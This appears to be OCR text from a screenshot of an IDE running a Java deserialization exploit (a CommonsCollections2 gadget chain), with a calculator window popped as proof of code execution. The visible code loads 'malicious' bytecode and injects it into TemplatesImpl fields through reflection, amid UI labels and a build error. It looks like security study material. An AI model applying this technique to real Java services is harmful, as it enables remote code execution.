 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc2 - cc2.java [cc2.main]
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
cc2
cc2.java CodeImplement.java URLClassLoader.java TemplatesImpl.java InvokerTransformer.java TransformingComparator.java Priority
16 3
30 return ois.readObject();
31 }
32
33 public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, NoSuchMethodException,
34 //获取一个TemplatesImpl对象
35 TemplatesImpl templates = new TemplatesImpl();
36 //读取恶意代码的字节码
37 byte[] code = Files.readAllBytes(Paths.get( first: "C:/Users/self_209/Desktop/CodeImplement.class"));
38 //将字节码数组存放在二维数组中
39 byte[][] _bytecodes = {code};
40 //获取TemplatesImpl的Class对象
41 Class c = templates.getClass();
42 //获取_name属性
43 Field name = c.getDeclaredField( name: "_name");
44 name.setAccessible(true);
45 //将_name设置为任意
46 name.set(templates,"ok");
47 //获取_bytecodes属性
48 Field bytecodes = c.getDeclaredField( name: "_bytecodes");
49 bytecodes.setAccessible(true);
Gradle
Database
1 error 430 ms
:cc2.main() 1 error 137 ms
Process 'command 'C:/Program Files/Java/jdk1.8.0_65/bin/java.exe'' finished
Execution failed for task ':cc2.main()'.
> Process 'command 'C:/Program Files/Java/jdk1.8.0_65/bin/java.exe'' finished with non-zero exit value 1
* Try:
Run with --stacktrace option to get the stack trace. Run with --info or --debug option to get more log output. Run wi
Structure
Favorites
Run Debug TODO Problems Profiler Terminal Build Dependencies Event Log
35:9 LF GBK 4 spaces